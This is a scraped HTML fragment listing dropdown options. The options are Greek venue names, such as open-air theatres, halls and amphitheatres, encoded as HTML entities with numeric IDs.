	<option value="62208">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Delta;&omicron;&kappa;&iota;&mu;ώ&nu; &Kappa;.&Omicron;.&Theta;. '&Sigma;ό&lambda;&omega;&nu; &Mu;&iota;&chi;&alpha;&eta;&lambda;ί&delta;&eta;&sigmaf;'</option>
	<option value="62126">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Delta;&omicron;&kappa;&iota;&mu;ώ&nu; &Kappa;.&Omicron;.&Theta;. (&Pi;&rho;ώ&eta;&nu; &Kappa;&iota;&nu;/&phi;&omicron;&sigmaf; &Pi;&alpha;&lambda;&lambda;ά&sigmaf;)</option>
	<option value="62595">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Epsilon;&kappa;&delta;&eta;&lambda;ώ&sigma;&epsilon;&omega;&nu; &Alpha;ί&gamma;&lambda;&eta;</option>
	<option value="62314">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Epsilon;&kappa;&delta;&eta;&lambda;ώ&sigma;&epsilon;&omega;&nu; &Xi;&epsilon;&nu;&omicron;&delta;&omicron;&chi;&epsilon;ί&omicron;&upsilon; &Pi;&lambda;&epsilon;&iota;ά&delta;&epsilon;&sigmaf;</option>
	<option value="62209">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Epsilon;&tau;&alpha;&iota;&rho;&epsilon;ί&alpha;&sigmaf; &Epsilon;&lambda;&lambda;ή&nu;&omega;&nu; &Lambda;&omicron;&gamma;&omicron;&tau;&epsilon;&chi;&nu;ώ&nu;</option>
	<option value="62349">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Kappa;.&Omicron;.&Theta;. &Sigma;ό&lambda;&omega;&nu; &Mu;&iota;&chi;&alpha;&eta;&lambda;ί&delta;&eta;&sigmaf;</option>
	<option value="61921">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Kappa;&upsilon;&theta;&eta;&rho;&alpha;ϊ&kappa;&omicron;ύ &Sigma;&upsilon;&nu;&delta;έ&sigma;&mu;&omicron;&upsilon;</option>
	<option value="61372">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;&omicron;ύ &Kappa;έ&nu;&tau;&rho;&omicron;&upsilon; &Delta;ή&mu;&omicron;&upsilon; &Pi;&epsilon;&tau;&rho;&omicron;&upsilon;&pi;ό&lambda;&epsilon;&omega;&sigmaf;</option>
	<option value="63615">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Sigma;&upsilon;&nu;&alpha;&upsilon;&lambda;&iota;ώ&nu; &tau;&omicron;&upsilon; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;&omicron;ύ &Omega;&delta;&epsilon;ί&omicron;&upsilon; &Lambda;ά&rho;&iota;&sigma;&alpha;&sigmaf;</option>
	<option value="62217">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Sigma;&upsilon;&nu;&alpha;&upsilon;&lambda;&iota;ώ&nu; &Phi;&iota;&lambda;. &Nu;ά&kappa;&alpha;&sigmaf;</option>
	<option value="60786">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Sigma;&upsilon;&nu;&alpha;&upsilon;&lambda;&iota;ώ&nu; &Phi;ί&lambda;&iota;&pi;&pi;&omicron;&sigmaf; &Nu;ά&kappa;&alpha;&sigmaf;</option>
	<option value="61164">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Tau;&epsilon;&lambda;&epsilon;&tau;ώ&nu; &Alpha;.&Pi;.&Theta;.</option>
	<option value="62238">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Tau;&epsilon;&lambda;&epsilon;&tau;ώ&nu; &Alpha;&rho;&iota;&sigma;&tau;&omicron;&tau;&epsilon;&lambda;&epsilon;ί&omicron;&upsilon; &Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;&eta;&mu;ί&omicron;&upsilon; &Theta;&epsilon;&sigma;/&nu;ί</option>
	<option value="61541">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Tau;&epsilon;&lambda;&epsilon;&tau;ώ&nu; &Pi;&alpha;&nu;&tau;&epsilon;ί&omicron;&upsilon; &Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;&eta;&mu;ί&omicron;&upsilon;</option>
	<option value="62997">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Tau;έ&chi;&nu;&eta;&sigmaf;</option>
	<option value="62814">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Tau;έ&chi;&nu;&eta;&sigmaf; &Tau;&epsilon;&chi;&nu;&omicron;&chi;ώ&rho;&omicron;&sigmaf;</option>
	<option value="61893">&Alpha;ί&theta;&rho;&iota;&omicron; Bar</option>
	<option value="62528">&Alpha;ί&theta;&rho;&iota;&omicron; &Alpha;&mu;&alpha;&lambda;ί&epsilon;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="63323">&Alpha;ί&theta;&rho;&iota;&omicron; &Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron;&upsilon; &Kappa;&eta;&phi;&iota;&sigma;&iota;ά&sigmaf;</option>
	<option value="63479">&Alpha;ί&theta;&rho;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&mu;&alpha;&rho;&omicron;&upsilon;&sigma;ί&omicron;&upsilon;</option>
	<option value="61957">&Alpha;ί&theta;&rho;&iota;&omicron; &Pi;&alpha;&lambda;&alpha;&iota;&omicron;ύ &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;&omicron;ύ &Nu;&omicron;&sigma;&omicron;&kappa;&omicron;&mu;&epsilon;ί&omicron;&upsilon;</option>
	<option value="63213">&Alpha;&iota;&sigma;&theta;&eta;&tau;&iota;&kappa;ό &Delta;ά&sigma;&omicron;&sigmaf; &Upsilon;&mu;&eta;&tau;&tau;&omicron;ύ</option>
	<option value="61170">&Alpha;&iota;&sigma;ώ&pi;&omicron;&upsilon; &Mu;ύ&theta;&omicron;&sigmaf;</option>
	<option value="63790">&Alpha;ί&tau;&iota;&omicron;&nu; &Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf;</option>
	<option value="63975">&Alpha;&kappa;ό&nu;&tau;&iota;&sigma;&mu;&alpha;</option>
	<option value="61532">&Alpha;&kappa;&rho;&omicron;&beta;ά&tau;&eta;&sigmaf;</option>
	<option value="60771">&Alpha;&kappa;&rho;&omega;&tau;ή&rho;&iota; Club Restaurant</option>
	<option value="63931">&Alpha;&kappa;&tau;ή &Beta;&omicron;&upsilon;&lambda;&iota;&alpha;&gamma;&mu;έ&nu;&eta;&sigmaf;</option>
	<option value="60627">&Alpha;&kappa;&tau;ή &Delta;&upsilon;&mu;&alpha;ί&omega;&nu; </option>
	<option value="62950">&Alpha;&kappa;&tau;ή &Iota;&pi;&pi;ό&kappa;&alpha;&mu;&pi;&omicron;&sigmaf;</option>
	<option value="63755">&Alpha;&kappa;&tau;ή &Kappa;ό&kappa;&kappa;&alpha;&sigmaf;</option>
	<option value="62198">&Alpha;&kappa;&tau;ή &Pi;&epsilon;&iota;&rho;&alpha;&iota;ώ&sigmaf;</option>
	<option value="62673">&Alpha;&lambda;&alpha;&lambda;&omicron;ύ&mu; Play-Cafe</option>
	<option value="61831">&Alpha;&lambda;&epsilon;&xi;ά&nu;&delta;&rho;&epsilon;&iota;&omicron; &Alpha;&theta;&lambda;&eta;&tau;&iota;&kappa;ό &Mu;έ&lambda;&alpha;&theta;&rho;&omicron; (Palais De Sport)</option>
	<option value="61022">&Alpha;&lambda;&epsilon;&xi;&alpha;&nu;&delta;&rho;&omicron;ύ&pi;&omicron;&lambda;&eta;</option>
	<option value="62264">&Alpha;&lambda;&iota;&delta;&rho;&omicron;&mu;&omicron;&sigmaf;</option>
	<option value="63240">&Alpha;&lambda;&iota;&epsilon;&upsilon;&tau;&iota;&kappa;ό &Kappa;&alpha;&tau;&alpha;&phi;ύ&gamma;&iota;&omicron;, &Pi;&alpha;&chi;&iota;ά Ά&mu;&mu;&omicron;&sigmaf;</option>
	<option value="62368">Ά&lambda;&iota;&kappa;&omicron;</option>
	<option value="62796">&Alpha;&lambda;&kappa;&upsilon;&omicron;&nu;ί&sigmaf; New Star Art Cinema</option>
	<option value="61729">Ά&lambda;&lambda;&eta; Ό&chi;&theta;&eta;</option>
	<option value="63834">&Alpha;&lambda;&omicron;&gamma;ό&kappa;&rho;&iota;&tau;&omicron; Bistrot</option>
	<option value="64133">Ά&lambda;&sigma;&omicron;&sigmaf; &Alpha;&gamma;ί&omicron;&upsilon; &Gamma;&epsilon;&omega;&rho;&gamma;ί&omicron;&upsilon;</option>
	<option value="61576">Ά&lambda;&sigma;&omicron;&sigmaf; &Alpha;&gamma;ί&omicron;&upsilon; &Sigma;&omicron;&upsilon;&lambda;ά</option>
	<option value="63997">Ά&lambda;&sigma;&omicron;&sigmaf; &Beta;&alpha;&rho;&beta;&alpha;&rho;έ&sigma;&omicron;&upsilon;</option>
	<option value="60937">Ά&lambda;&sigma;&omicron;&sigmaf; &Beta;&epsilon;ϊ&kappa;&omicron;&upsilon;</option>
	<option value="62040">Ά&lambda;&sigma;&omicron;&sigmaf; &Beta;&rho;&iota;&lambda;&eta;&sigma;&sigma;ί&omega;&nu; '&Mu;&alpha;&rho;ί&alpha; &Kappa;ά&lambda;&lambda;&alpha;&sigmaf;' (&Pi;&alpha;&lambda;&iota;ά &Nu;&alpha;&upsilon;&tau;&iota;&kappa;ή &Beta;ά&sigma;</option>
	<option value="60866">Ά&lambda;&sigma;&omicron;&sigmaf; &Gamma;&omicron;&upsilon;&delta;ή</option>
	<option value="62820">Ά&lambda;&sigma;&omicron;&sigmaf; &Kappa;&eta;&phi;&iota;&sigma;&iota;ά&sigmaf;</option>
	<option value="61655">Ά&lambda;&sigma;&omicron;&sigmaf; &Nu;έ&alpha;&sigmaf; &Sigma;&mu;ύ&rho;&nu;&eta;&sigmaf;</option>
	<option value="63325">Ά&lambda;&sigma;&omicron;&sigmaf; &Sigma;&tau;&rho;&alpha;&tau;&omicron;ύ</option>
	<option value="63945">Ά&lambda;&sigma;&omicron;&sigmaf; &Chi;&lambda;&omicron;&upsilon;&beta;&epsilon;&rho;ά&kappa;&eta;</option>
	<option value="63984">&Alpha;&lambda;&upsilon;&kappa;έ&sigmaf; &Lambda;&epsilon;&upsilon;&kappa;ί&mu;&mu;&eta;&sigmaf;</option>
	<option value="63996">&Alpha;&lambda;&upsilon;&kappa;έ&sigmaf;/&Mu;ύ&lambda;&omicron;&iota;</option>
	<option value="61969">&Alpha;&mu;&alpha;&lambda;&iota;ά&delta;&alpha;</option>
	<option value="61546">&Alpha;&mu;&alpha;&lambda;&iota;&epsilon;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="63029">&Alpha;&Mu;&Epsilon;&Sigma; &Nu;&eta;&rho;έ&alpha;</option>
	<option value="62101">&Alpha;&mu;&omicron;&rho;&gamma;&iota;&alpha;&nu;ό &Pi;έ&rho;&alpha;&sigma;&mu;&alpha;</option>
	<option value="62270">&Alpha;&mu;&pi;ά&rho;&iota;&zeta;&alpha;</option>
	<option value="64000">&Alpha;&mu;&pi;&epsilon;&lambda;&omicron;&upsilon;&rho;&gamma;&iota;&kappa;ό&sigmaf; &Sigma;&upsilon;&nu;&epsilon;&tau;&alpha;&iota;&rho;&iota;&sigma;&mu;ό&sigmaf; &Sigma;&pi;ά&tau;&omega;&nu;</option>
	<option value="63059">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; Live Stage</option>
	<option value="62523">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&sigma;&pi;&rho;&omicron;&beta;ά&lambda;&tau;&alpha;&sigmaf;</option>
	<option value="63890">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Theta;. &Alpha;&gamma;&gamma;&epsilon;&lambda;ό&pi;&omicron;&upsilon;&lambda;&omicron;&sigmaf;</option>
	<option value="61914">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Iota;&delta;&rho;ύ&mu;&alpha;&tau;&omicron;&sigmaf; &Beta;. &amp; &Mu;. &Theta;&epsilon;&omicron;&chi;&alpha;&rho;ά&kappa;&eta;</option>
	<option value="63176">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Iota;&Epsilon;&Kappa; &Chi;&alpha;ϊ&delta;&alpha;&rho;ί&omicron;&upsilon;</option>
	<option value="63292">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&alpha;&zeta;ί&nu;&omicron; &Rho;ό&delta;&omicron;&upsilon;</option>
	<option value="60914">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Kappa;ά&sigma;&tau;&rho;&omicron;&upsilon; &Kappa;&alpha;&lambda;&alpha;&mu;ά&tau;&alpha;&sigmaf;</option>
	<option value="64042">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Mu;&alpha;&upsilon;&sigma;&omega;&lambda;&epsilon;ί&omicron;&upsilon; &Delta;&iota;&sigma;&tau;ό&mu;&omicron;&upsilon;</option>
	<option value="62624">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Mu;&epsilon;&gamma;ά&rho;&omicron;&upsilon; &Pi;&epsilon;&rho;&iota;&phi;&epsilon;&rho;&epsilon;&iota;&alpha;&kappa;ή&sigmaf; &Epsilon;&nu;ό&tau;&eta;&tau;&alpha;&sigmaf; &Alpha;&iota;&tau;&omega;&lambda;&omicron;&alpha;&kappa;</option>
	<option value="62510">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron;&upsilon; &Epsilon;&theta;&nu;&iota;&kappa;ή&sigmaf; &Alpha;&nu;&tau;ί&sigma;&tau;&alpha;&sigma;&eta;&sigmaf;</option>
	<option value="62911">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Nu;έ&omega;&nu; &Mu;&omicron;&upsilon;&delta;&alpha;&nu;&iota;ώ&nu; </option>
	<option value="64146">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Omicron;&iota;&nu;&omicron;&upsilon;&sigma;&sigma;ώ&nu;</option>
	<option value="61588">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Pi;ά&rho;&kappa;&omicron;</option>
	<option value="63952">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Pi;&omicron;&sigma;&epsilon;&iota;&delta;ώ&nu;&alpha;, Wyndham &amp; Ramada Hotel</option>
	<option value="63465">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Sigma;&alpha;&rho;&alpha;&kappa;ί&nu;&iota;&kappa;&omicron;</option>
	<option value="62781">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Sigma;ί&beta;&eta;&rho;&eta;&sigmaf;</option>
	<option value="62039">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Sigma;&upsilon;&gamma;&gamma;&rho;&omicron;ύ</option>
	<option value="63848">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Sigma;&upsilon;&nu;&epsilon;&delta;&rho;&iota;&alpha;&kappa;&omicron;ύ &Kappa;έ&nu;&tau;&rho;&omicron;&upsilon; &Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;&eta;&mu;ί&omicron;&upsilon; &Delta;&upsilon;&tau;&iota;&kappa;</option>
	<option value="63658">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Tau;.&Epsilon;.&Iota;. &Kappa;&alpha;&beta;ά&lambda;&alpha;&sigmaf;</option>
	<option value="64181">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &tau;&eta;&sigmaf; &Alpha;&mu;&epsilon;&rho;&iota;&kappa;&alpha;&nu;&iota;&kappa;ή&sigmaf; &Sigma;&chi;&omicron;&lambda;ή&sigmaf; &Kappa;&lambda;&alpha;&sigma;&iota;&kappa;ώ&nu; &Sigma;&pi;&omicron;&upsilon;&delta;ώ&nu; Cotsen Hall</option>
	<option value="62940">&Alpha;&nu;&alpha;&gamma;&nu;&omega;&sigma;&tau;ή&rho;&iota;&omicron; &Alpha;&gamma;&iota;ά&sigma;&omicron;&upsilon;</option>
	<option value="61192">&Alpha;&nu;&alpha;&delta;&rho;&omicron;&mu;έ&sigmaf;</option>
	<option value="63749">&Alpha;&nu;&alpha;&kappa;&tau;&omicron;&rho;&omicron;ύ&pi;&omicron;&lambda;&eta; &Pi;&alpha;&gamma;&gamma;&alpha;ί&omicron;&upsilon;</option>
	<option value="61796">&Alpha;&nu;&alpha;&xi;&alpha;&gamma;ό&rho;&alpha; 3-5</option>
	<option value="63412">&Alpha;&nu;&alpha;&psi;&upsilon;&kappa;&tau;ή&rho;&iota;&omicron;</option>
	<option value="61129">&Alpha;&nu;&alpha;&psi;&upsilon;&kappa;&tau;ή&rho;&iota;&omicron; &Phi;&lambda;&alpha;&mu;ί&nu;&gamma;&kappa;&omicron;</option>
	<option value="61795">Ά&nu;&theta;&rho;&omega;&pi;&omicron;&sigmaf; &Mu;&pi;&alpha;&rho;</option>
	<option value="62115">Ά&nu;&omicron;&delta;&omicron;&sigmaf; Live Stage</option>
	<option value="62011">&Alpha;&nu;&omicron;&iota;&kappa;&tau;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Nu;. &Iota;&omega;&nu;ί&alpha;&sigmaf;</option>
	<option value="64188">&Alpha;&nu;&omicron;&iota;&kappa;&tau;ό &theta;&epsilon;&alpha;&tau;&rho;ά&kappa;&iota; &Lambda;&alpha;&gamma;&omicron;&nu;&eta;&sigma;ί&omicron;&upsilon; (Grand Beach &Lambda;&alpha;&gamma;&omicron;&nu;ή&sigma;&iota;)</option>
	<option value="60900">&Alpha;&nu;&omicron;&iota;&kappa;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="61652">&Alpha;&nu;&omicron;&iota;&kappa;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Delta;ή&mu;&omicron;&upsilon; &Sigma;&upsilon;&kappa;&epsilon;ώ&nu;</option>
	<option value="64074">&Alpha;&nu;&omicron;&iota;&kappa;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Nu;&epsilon;ά&pi;&omicron;&lambda;&eta;&sigmaf; (&Sigma;&tau;&rho;&epsilon;&mu;&pi;&epsilon;&nu;&iota;ώ&tau;&eta;)</option>
	<option value="64257">&Alpha;&nu;&omicron;&iota;&kappa;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Omicron;&delta;&omicron;ύ &Kappa;ύ&pi;&rho;&omicron;&upsilon;</option>
	<option value="63301">&Alpha;&nu;&omicron;&iota;&kappa;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;&omicron;ύ &Kappa;έ&nu;&tau;&rho;&omicron;&upsilon;</option>
	<option value="62522">&Alpha;&nu;&omicron;&iota;&kappa;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Sigma;&tau;&alpha;&upsilon;&rho;&omicron;ύ</option>
	<option value="60959">&Alpha;&nu;&omicron;&iota;&kappa;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Tau;&rho;&alpha;&gamma;ά&nu;&alpha;&sigmaf;</option>
	<option value="61994">&Alpha;&nu;&omicron;&iota;&kappa;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Tau;&upsilon;&rho;&nu;ά&beta;&omicron;&upsilon;</option>
	<option value="62921">&Alpha;&nu;&omicron;&iota;&kappa;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Chi;ώ&rho;&alpha;&sigmaf; Ά&nu;&delta;&rho;&omicron;&upsilon;</option>
	<option value="63112">&Alpha;&nu;&omicron;&iota;&chi;&tau;ή &Delta;&omicron;&mu;ή &Phi;&iota;&lambda;&omicron;&xi;&epsilon;&nu;ί&alpha;&sigmaf; &Pi;&rho;&omicron;&sigma;&phi;ύ&gamma;&omega;&nu;</option>
	<option value="61816">&Alpha;&nu;&omicron;&iota;&chi;&tau;ή &Tau;έ&chi;&nu;&eta;</option>
	<option value="61470">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Tau;.&Epsilon;.&Iota; &Sigma;&epsilon;&rho;&rho;ώ&nu; </option>
	<option value="62402">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; &Pi;&omicron;&delta;&omicron;&sigma;&phi;&alpha;ί&rho;&omicron;&upsilon; &Pi;&alpha;&nu;&alpha;&chi;&alpha;ϊ&kappa;ή&sigmaf;</option>
	<option value="63526">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Beta;ό&lambda;&omicron;&upsilon;</option>
	<option value="63739">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Mu;ά&nu;&omicron;&sigmaf; &Xi;&upsilon;&delta;&omicron;ύ&sigmaf;</option>
	<option value="60995">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&alpha;&rho;ί&alpha; &Kappa;ά&lambda;&lambda;&alpha;&sigmaf;</option>
	<option value="63531">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Nu;&epsilon;ά&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="63315">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Omicron;&iota;&nu;&omicron;&phi;ύ&tau;&omega;&nu;</option>
	<option value="62086">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;ά&rho;&kappa;&omicron;&upsilon; &Kappa;&alpha;&tau;&epsilon;&rho;ί&nu;&eta;&sigmaf;</option>
	<option value="63215">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Sigma;&kappa;&omicron;&pi;έ&lambda;&omicron;&upsilon;</option>
	<option value="61635">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="62807">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; '&Omicron;&rho;έ&sigma;&tau;&eta;&sigmaf; &Mu;&alpha;&kappa;&rho;ή&sigmaf;'</option>
	<option value="64247">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&gamma;&rho;&omicron;&kappa;&eta;&pi;ί&omicron;&upsilon;</option>
	<option value="61997">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Gamma;&iota;&alpha;&nu;&nu;&iota;&tau;&sigma;ώ&nu;</option>
	<option value="63943">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Gamma;&iota;&alpha;&nu;&nu;&iota;&tau;&sigma;ώ&nu;</option>
	<option value="63960">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Gamma;&kappa;&rho;ά&beta;&alpha;&sigmaf;</option>
	<option value="62953">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Delta;&epsilon;&xi;&alpha;&mu;&epsilon;&nu;ή&sigmaf;</option>
	<option value="62839">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Delta;ή&mu;&omicron;&upsilon; &Chi;&alpha;ϊ&delta;&alpha;&rho;ί&omicron;&upsilon;</option>
	<option value="63182">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&alpha;&beta;ά&sigma;&iota;&lambda;&alpha;&sigmaf;</option>
	<option value="64248">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&alpha;&lambda;&alpha;&mu;ά&tau;&alpha;&sigmaf;</option>
	<option value="62467">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&iota;&sigma;&sigma;ά&mu;&omicron;&upsilon;</option>
	<option value="62934">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&omicron;&lambda;&iota;&nu;&delta;&rho;&omicron;ύ &Pi;&iota;&epsilon;&rho;ί&alpha;&sigmaf;</option>
	<option value="63968">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&omicron;&lambda;&omega;&nu;&omicron;ύ</option>
	<option value="63527">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&rho;ύ&alpha;&sigmaf;</option>
	<option value="60932">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Lambda;ά&kappa;&kappa;&alpha;&sigmaf;</option>
	<option value="62005">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Lambda;&epsilon;&upsilon;&kappa;ά&delta;&alpha;&sigmaf;</option>
	<option value="61600">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Lambda;&epsilon;&upsilon;&kappa;ώ&nu;</option>
	<option value="64136">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Lambda;ό&phi;&omicron;&upsilon;</option>
	<option value="62811">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Mu;ί&kappa;&eta;&sigmaf; &Theta;&epsilon;&omicron;&delta;&omega;&rho;ά&kappa;&eta;&sigmaf;</option>
	<option value="62421">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Nu;έ&omega;&nu; &Mu;&omicron;&upsilon;&delta;&alpha;&nu;&iota;ώ&nu;</option>
	<option value="62880">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;ά&nu;&epsilon;&rho;&omicron;&sigmaf;</option>
	<option value="62487">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&alpha;&rho;ά&lambda;&iota;&omicron;&upsilon; Ά&sigma;&tau;&rho;&omicron;&upsilon;&sigmaf;</option>
	<option value="64083">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;ά&rho;&kappa;&omicron;&upsilon; &quot;&Alpha;&nu;&tau;ώ&nu;&eta;&sigmaf; &Tau;&rho;ί&tau;&sigma;&eta;&sigmaf;&quot;</option>
	<option value="62916">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;ά&rho;&kappa;&omicron;&upsilon; &Kappa;&alpha;&tau;&epsilon;&rho;ί&nu;&eta;&sigmaf;</option>
	<option value="64142">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&epsilon;&rho;ά&mu;&alpha;&tau;&omicron;&sigmaf;</option>
	<option value="62488">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&lambda;ά&tau;&sigma;&alpha;&sigmaf;</option>
	<option value="60534">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&omicron;&lambda;&upsilon;&gamma;ύ&rho;&omicron;&upsilon;</option>
	<option value="62489">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&omicron;&nu;&tau;&omicron;&kappa;ώ&mu;&eta;&sigmaf;</option>
